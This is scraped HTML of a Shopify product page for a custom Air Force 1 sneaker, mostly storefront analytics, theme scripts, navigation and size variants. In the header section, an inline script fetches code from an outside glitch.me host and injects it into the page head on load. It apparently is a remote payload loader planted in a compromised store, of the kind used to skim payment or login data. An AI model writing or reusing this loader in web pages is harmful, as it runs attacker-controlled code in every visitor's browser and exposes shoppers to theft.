46"},{"price":{"amount":300.0,"currencyCode":"USD"},"product":{"title":"David Gray Custom Air Force 1","vendor":"shecustomize","id":"8270150795481","untranslatedTitle":"David Gray Custom Air Force 1","url":"\/products\/david-gray-custom-air-force-1","type":"AIR FORCE 1"},"id":"44071172178137","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950"},"sku":null,"title":"US 13 M\/  UK 12\/ EU 47.5","untranslatedTitle":"US 13 M\/  UK 12\/ EU 47.5"}],"purchasingCompany":null},},"https://shecustomize.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60023603395","storefrontBaseUrl":"https:\/\/shecustomize.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":300.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"David Gray Custom Air Force 1\",\"vendor\":\"shecustomize\",\"id\":\"8270150795481\",\"untranslatedTitle\":\"David Gray Custom Air Force 1\",\"url\":\"\/products\/david-gray-custom-air-force-1\",\"type\":\"AIR FORCE 1\"},\"id\":\"44071171621081\",\"image\":{\"src\":\"\/\/shecustomize.com\/cdn\/shop\/files\/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?v=1693929950\"},\"sku\":null,\"title\":\"Size Guide- Y (Youth) W (Women) M (Men)\",\"untranslatedTitle\":\"Size Guide- Y (Youth) W (Women) M (Men)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8270150795481,"gid":"gid:\/\/shopify\/Product\/8270150795481","vendor":"shecustomize","type":"AIR FORCE 1","handle":"david-gray-custom-air-force-1","variants":[{"id":44071171621081,"price":30000,"name":"David Gray Custom Air Force 1 - Size Guide- Y (Youth) W (Women) M (Men)","public_title":"Size Guide- Y (Youth) W (Women) M (Men)","sku":null},{"id":44071171653849,"price":30000,"name":"David Gray Custom Air Force 1 - US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","public_title":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","sku":null},{"id":44071171686617,"price":30000,"name":"David Gray Custom Air Force 1 - US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","public_title":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","sku":null},{"id":44071171719385,"price":30000,"name":"David Gray Custom Air Force 1 - US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","public_title":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","sku":null},{"id":44071171752153,"price":30000,"name":"David Gray Custom Air Force 1 - US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","public_title":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","sku":null},{"id":44071171784921,"price":30000,"name":"David Gray Custom Air Force 1 - US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","public_title":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","sku":null},{"id":44071171817689,"price":30000,"name":"David Gray Custom Air Force 1 - US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","public_title":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","sku":null},{"id":44071171850457,"price":30000,"name":"David Gray Custom Air Force 1 - US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","public_title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","sku":null},{"id":44071171883225,"price":30000,"name":"David Gray Custom Air Force 1 - US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","public_title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","sku":null},{"id":44071171915993,"price":30000,"name":"David Gray Custom Air Force 1 - US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","public_title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","sku":null},{"id":44071171948761,"price":30000,"name":"David Gray Custom Air Force 1 - US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","public_title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","sku":null},{"id":44071171981529,"price":30000,"name":"David Gray Custom Air Force 1 - US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","public_title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","sku":null},{"id":44071172014297,"price":30000,"name":"David Gray Custom Air Force 1 - US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","public_title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","sku":null},{"id":44071172047065,"price":30000,"name":"David Gray Custom Air Force 1 - US 10 M\/ UK 9\/ EU 44","public_title":"US 10 M\/ UK 9\/ EU 44","sku":null},{"id":44071172079833,"price":30000,"name":"David Gray Custom Air Force 1 - US 10.5 M\/ UK 9.5\/ EU 44.5","public_title":"US 10.5 M\/ UK 9.5\/ EU 44.5","sku":null},{"id":44071172112601,"price":30000,"name":"David Gray Custom Air Force 1 - US 11 M\/ UK 10\/ EU 45","public_title":"US 11 M\/ UK 10\/ EU 45","sku":null},{"id":44071172145369,"price":30000,"name":"David Gray Custom Air Force 1 - US 12 M\/ UK 11\/ EU 46","public_title":"US 12 M\/ UK 11\/ EU 46","sku":null},{"id":44071172178137,"price":30000,"name":"David Gray Custom Air Force 1 - US 13 M\/  UK 12\/ EU 47.5","public_title":"US 13 M\/  UK 12\/ EU 47.5","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8270150795481,"requestId":"729c2440-2721-4aa1-afa9-46bf767ceff0-1769027771"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60023603395,
      theme_id: 138241179865,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shecustomize.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shecustomize.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shecustomize.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60023603395,"isMerchantRequest":null,"themeId":138241179865,"themeCityHash":"7486120311738109729","contentLanguage":"en","currency":"USD","eventMetadataId":"66d86314-6000-4d0f-82e9-c69d34141af1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8270150795481,"requestId":"729c2440-2721-4aa1-afa9-46bf767ceff0-1769027771","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44071171621081,"productId":8270150795481,"productGid":"gid:\/\/shopify\/Product\/8270150795481","name":"David Gray Custom Air Force 1 - Size Guide- Y (Youth) W (Women) M (Men)","price":"300.00","sku":null,"brand":"shecustomize","variant":"Size Guide- Y (Youth) W (Women) M (Men)","category":"AIR FORCE 1","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44071171621081,"productId":8270150795481,"productGid":"gid:\/\/shopify\/Product\/8270150795481","name":"David Gray Custom Air Force 1 - Size Guide- Y (Youth) W (Women) M (Men)","price":"300.00","sku":null,"brand":"shecustomize","variant":"Size Guide- Y (Youth) W (Women) M (Men)","category":"AIR FORCE 1","nonInteraction":true,"remote":false,"referer":"https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shecustomize.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://shecustomize.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60023603395"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138241179865"
  data-theme-name="Symmetry"
  data-theme-version="7.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shecustomize.com/api/collect"
></script>
</head>

<body class="template-product
 cc-animate-enabled">

  <a class="skip-link visually-hidden" href="#content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17086658674905__header" class="shopify-section shopify-section-group-header-group section-header"><style data-shopify>
  .logo img {
    width: 150px;
  }
  .logo-area__middle--logo-image {
    max-width: 150px;
  }
  @media (max-width: 767.98px) {
    .logo img {
      width: 100px;
    }
  }.section-header {
    position: -webkit-sticky;
    position: sticky;
  }</style>
<page-header data-section-id="sections--17086658674905__header" data-cc-animate>
  <div id="pageheader" class="pageheader pageheader--layout-inline-menu-left pageheader--sticky">
    <div class="logo-area container container--no-max">
      <div class="logo-area__left">
        <div class="logo-area__left__inner">
          <button class="mobile-nav-toggle" aria-label="Menu" aria-controls="main-nav"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-menu" aria-hidden="true" focusable="false" role="presentation"><path d="M3 12h18M3 6h18M3 18h18"/></svg></button>
          
            <a class="show-search-link" href="/search" aria-label="Search">
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
              <span class="show-search-link__text">Search</span>
            </a>
          
          
            <div id="proxy-nav" class="navigation navigation--left" role="navigation" aria-label="Primary">
              <div class="navigation__tier-1-container">
                <ul class="navigation__tier-1">
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>
                    </li>
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>
                    </li>
                  
                </ul>
              </div>
            </div>
          
        </div>
      </div>

      <div class="logo-area__middle logo-area__middle--logo-text">
        <div class="logo-area__middle__inner">
          <div class="logo"><a class="logo__link" href="/" title="SHECUSTOMIZE"><span class="logotext">SHECUSTOMIZE</span></a></div>
        </div>
      </div>

      <div class="logo-area__right">
        <div class="logo-area__right__inner">
          
            
              <a class="header-account-link" href="/account/login" aria-label="Account">
                <span class="header-account-link__text visually-hidden-mobile">Account</span>
                <span class="header-account-link__icon mobile-only"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142Z" fill="currentColor"/><path d="M3 18.25c0-2.486 4.542-4 9.028-4 4.486 0 8.972 1.514 8.972 4v3H3v-3Z" stroke="currentColor" stroke-width="1.5"/><circle stroke="currentColor" stroke-width="1.5" cx="12" cy="7" r="4.25"/></g></svg></span>
              </a>
            
          
          
            <a class="show-search-link" href="/search">
              <span class="show-search-link__text visually-hidden-mobile">Search</span>
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
            </a>
          
          <a href="/cart" class="cart-link">
            <span class="cart-link__label visually-hidden-mobile">Cart</span>
            <span class="cart-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="1.5"><path d="M2 9.25h20l-4 12H6z"/><path stroke-linecap="square" d="M12 9V3"/></g></svg></span>
          </a>
        </div>
      </div>
    </div><script src="//shecustomize.com/cdn/shop/t/15/assets/main-search.js?v=41385668864891259371703142463" defer></script>
      <main-search class="main-search "
          data-quick-search="true"
          data-quick-search-meta="false">

        <div class="main-search__container container">
          <button class="main-search__close" aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></button>

          <form class="main-search__form" action="/search" method="get" autocomplete="off">
            <div class="main-search__input-container">
              <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search our store" aria-label="Search" />
              <button class="main-search__button" type="submit" aria-label="Search"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></button>
            </div><script src="//shecustomize.com/cdn/shop/t/15/assets/search-suggestions.js?v=136224079820713396391703142463" defer></script>
              <search-suggestions></search-suggestions></form>

          <div class="main-search__results"></div>

          
        </div>
      </main-search></div>

  <main-navigation id="main-nav" class="desktop-only" data-proxy-nav="proxy-nav">
    <div class="navigation navigation--main" role="navigation" aria-label="Primary">
      <div class="navigation__tier-1-container">
        <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
      </div>
    </div><script class="mobile-navigation-drawer-template" type="text/template">
      <div class="mobile-navigation-drawer" data-mobile-expand-with-entire-link="true">
        <div class="navigation navigation--main" role="navigation" aria-label="Primary">
          <div class="navigation__tier-1-container">
            <div class="navigation__mobile-header">
              <a href="#" class="mobile-nav-back has-ltr-icon" aria-label="Back"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg></a>
              <span class="mobile-nav-title"></span>
              <a href="#" class="mobile-nav-toggle"  aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></a>
            </div>
            <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1-mob">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3-mob">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
            
          </div>
        </div>
        <div class="mobile-navigation-drawer__footer"></div>
      </div>
    </script>
  </main-navigation>

  <a href="#" class="header-shade mobile-nav-toggle" aria-label="Close"></a>
</page-header>

<script>
  theme.inlineNavigationCheck();
  setTimeout(theme.setInitialHeaderHeightProperty, 0);
</script><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SHECUSTOMIZE",
    
    "sameAs": [
      
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
    ],
    "url": "https:\/\/shecustomize.com"
  }
</script>
<script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/159')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
    </script>

</div><div id="shopify-section-sections--17086658674905__scrolling_banner_B9WUG7" class="shopify-section shopify-section-group-header-group section-scrolling-banner"><script src="//shecustomize.com/cdn/shop/t/15/assets/scrolling-banner.js?v=36136821186251442451703142463" defer></script>
<scrolling-banner id="section-id-sections--17086658674905__scrolling_banner_B9WUG7" class="block" data-cc-animate>
  <style data-shopify>
    #section-id-sections--17086658674905__scrolling_banner_B9WUG7 {
      --vertical-padding: 0px;
    }
  </style>
<div class="marquee-container ">
    <div class="marquee marquee--left
         heading-font"
        style="--duration: 7s; --space: 115px; --text-size: 40px" role="marquee"><span class="marquee-content">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span></div>
  </div></scrolling-banner>


</div>
<!-- END sections: header-group --><main id="content" role="main">
    <div class="container cf">

      <div id="shopify-section-template--17086663753945__main" class="shopify-section section-main-product page-section-spacing page-section-spacing--no-top-mobile"><script src="//shecustomize.com/cdn/shop/t/15/assets/slideshow.js?v=79160403597309441191703142463" defer></script><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463">


  <div class="container desktop-only not-in-quickbuy" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="page-header">
      <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https:\/\/shecustomize.com\/"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "David Gray Custom Air Force 1",
          "item": "https:\/\/shecustomize.com\/products\/david-gray-custom-air-force-1"
        }]
  }
</script>
<nav class="breadcrumbs" aria-label="Breadcrumbs">
  <ol class="breadcrumbs-list">
    <li class="breadcrumbs-list__item">
      <a class="breadcrumbs-list__link" href="/">Home</a> <span class="icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
    </li><li class="breadcrumbs-list__item">
        <a class="breadcrumbs-list__link" href="/products/david-gray-custom-air-force-1" aria-current="page">David Gray Custom Air Force 1</a>
      </li></ol></nav>

    </div>
  </div>


<product-form class="js-product product-info quickbuy-content spaced-row container">
  <media-gallery class="media-gallery media-gallery--layout-carousel-under media-gallery-size-medium product-column-left has-thumbnails"
    data-cc-animate
    data-cc-animate-delay="0.2s"

      data-zoom-enabled>

    <div class="media-gallery__inner">
      <div class="main-image"><carousel-slider class="" role="region" aria-roledescription="Carousel" aria-label="" data-dynamic-height="true" data-dispatch-events="true">
          <div class="slider slider--no-scrollbar" id="slider-template--17086663753945__main" aria-live="polite" aria-atomic="true">
            <div class="slider__grid"><div class="slider__item is-active"
                  role="group" aria-roledescription="Slide"
                  aria-label="1 of 5"

